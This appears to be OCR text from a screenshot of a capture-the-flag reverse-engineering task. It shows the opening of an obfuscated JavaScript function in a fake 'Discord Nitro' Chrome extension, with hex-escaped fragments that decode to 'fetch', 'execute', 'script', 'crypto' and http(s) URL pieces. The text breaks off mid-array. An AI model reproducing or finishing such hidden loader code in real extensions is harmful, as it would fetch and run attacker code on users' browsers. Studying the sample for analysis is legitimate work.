 C: > Users > norbert.piatkowski > CTF > ChromeMiner > DiscurdNitru > JS background.js > iF
1 async function iF() {q = ['', '\x6D\x61', '', '', '', '', '', '', '', '\x68', '\x31\x32\x34\x31\x31\x38',
'\x66\x65\x74\x63\x68', '', '\x65\x74', '', '\x30\x41\x39\x39', '', '', '', '', '', '\x65\x78', '', '', '', '', '',
'', '\x6E\x67', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x64', '',
'\x34\x42', '\x66', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '',
'', '', '', '\x72\x61', '', '', '', '', '', '\x64\x65', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '',
'', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x72\x74', '', '', '', '', '', '',
'', '', '', '', '', '', '', '\x38', '', '', '', '', '', '', '', '', '', '', '\x36', '', '', '', '', '',
'\x53\x74\x61', '', '', '', '', '', '', '', '', '\x53\x45', '', '', '', '', '', '', '', '', '', '', '\x73\x74', '',
'', '\x32\x35\x36', '', '\x69\x6D', '', '', '\x39', '', '', '', '', '', '', '', '', '', '\x69\x6E', '', '', '',
'\x61\x79', '', '', '\x65\x63\x75\x74\x65', '', '', '', '', '', '', '', '', '', '', '',
'\x64\x6F\x6D\x56\x61\x6C\x75\x65\x73', '', '\x73\x63\x72\x69\x70', '', '', '', '', '', '', '', '', '', '', '', '',
'', '', '', '', '', '', '', '', '', '', '', '\x73\x65\x74', '', '', '', '', '', '', '', '', '', '', '', '', '', '',
'', '', '', '', '', '', '', '\x79\x70\x74\x6F', '', '', '', '', '', '', '\x36\x39\x46\x36', '', '', '', '', '', '',
'', '', '', '', '', '\x65\x64', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '',
'', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x55', '', '', '', '', '', '\x45', '', '', '', '', '', '',
'', '', '', '', '', '', '', '', '\x68\x74\x74\x70\x3A\x2F\x2F', '', '', '', '\x63', '', '\x2F\x71\x77\x65', '', '',
'\x2D', '', '\x54\x5F', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '',
'\x43\x32\x31\x32\x42\x43\x31\x38\x38\x45\x30\x38\x38\x32\x42\x36\x42\x45\x37\x32\x43', '\x67', '', '', '', '',
'\x32\x31', '', '', '', '\x43', '', '', '', '\x65', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '',
'\x68\x74\x74\x70', '', '', '', '', '\x69', '', '', '', '', '', '', '', '\x43\x52\x45', '', '', '\x72', '', '',
'\x6C\x65', '\x31', '', '', '', '', '', '', '', '', '\x70\x73\x3A\x2F', '\x37\x34', '', '', '', '', '', '', '', '',
'', '', '', '', '', '\x77', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '',
'\x6E\x63\x72', '', '', '', '', '\x32', '', '', '', '', '', '\x42', '', '', '', '', '', '', '', '', '\x5F', '', '',
'', '', '', '', '', '', '', '', '', '', '\x6A', '\x70\x61', '\x78', '', '', '', '', '\x62\x74', '', '', '', '', '',